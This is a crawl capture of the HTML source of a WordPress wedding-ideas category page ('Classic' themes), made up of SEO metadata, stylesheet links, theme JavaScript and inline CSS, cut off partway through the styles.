

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roowedding.com/category/themes/classic/?filter_by=random_posts
body_size: 28433
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://roowedding.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://roowedding.com/wp-content/uploads/2017/02/favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Classic | roowedding.com</title>
	<link rel="canonical" href="https://roowedding.com/category/themes/classic/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Classic | roowedding.com" />
	<meta property="og:description" content="Find out everything about classic wedding theme here. If you love about a classic thing, you have to check this one." />
	<meta property="og:url" content="https://roowedding.com/category/themes/classic/" />
	<meta property="og:site_name" content="RooWedding | Your Wedding Idea" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://roowedding.com/category/themes/classic/","url":"https://roowedding.com/category/themes/classic/","name":"Classic | roowedding.com","isPartOf":{"@id":"https://roowedding.com/#website"},"primaryImageOfPage":{"@id":"https://roowedding.com/category/themes/classic/#primaryimage"},"image":{"@id":"https://roowedding.com/category/themes/classic/#primaryimage"},"thumbnailUrl":"https://roowedding.com/wp-content/uploads/2017/05/mod-wedding-4.jpg","breadcrumb":{"@id":"https://roowedding.com/category/themes/classic/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://roowedding.com/category/themes/classic/#primaryimage","url":"https://roowedding.com/wp-content/uploads/2017/05/mod-wedding-4.jpg","contentUrl":"https://roowedding.com/wp-content/uploads/2017/05/mod-wedding-4.jpg","width":720,"height":720,"caption":"&copy; mod wedding"},{"@type":"BreadcrumbList","@id":"https://roowedding.com/category/themes/classic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://roowedding.com/"},{"@type":"ListItem","position":2,"name":"Themes","item":"https://roowedding.com/category/themes/"},{"@type":"ListItem","position":3,"name":"Classic"}]},{"@type":"WebSite","@id":"https://roowedding.com/#website","url":"https://roowedding.com/","name":"RooWedding | Your Wedding Idea","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://roowedding.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="RooWedding | Your Wedding Idea &raquo; Feed" href="https://roowedding.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RooWedding | Your Wedding Idea &raquo; Comments Feed" href="https://roowedding.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RooWedding | Your Wedding Idea &raquo; Classic Category Feed" href="https://roowedding.com/category/themes/classic/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://roowedding.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://roowedding.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://roowedding.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C600%2C700%2C300%2C500&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://roowedding.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://roowedding.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://roowedding.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://roowedding.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fast/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://roowedding.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://roowedding.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://roowedding.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://roowedding.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://roowedding.com/wp-json/wp/v2/categories/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://roowedding.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/roowedding.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/roowedding.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/roowedding.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c4364e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c1feaa015b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#c4364e}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#c4364e transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#c4364e}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#c4364e}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#c4364e!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#c4364e}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#c4364e!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #c4364e transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#c4364e}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#c4364e}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#c4364e}.td-grid-style-4 .entry-title{background-color:rgba(196,54,78,0.7)}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#d90844!important}}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.7)),color-stop(100%,rgba(0,0,0,0.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.7)',endColorstr='rgba(0,0,0,0.9)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#d90844}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#d90844}.white-popup-block:after{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,0,0,0.7)),color-stop(100%,rgba(0,0,0,0.9)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d3303e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d3303e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header 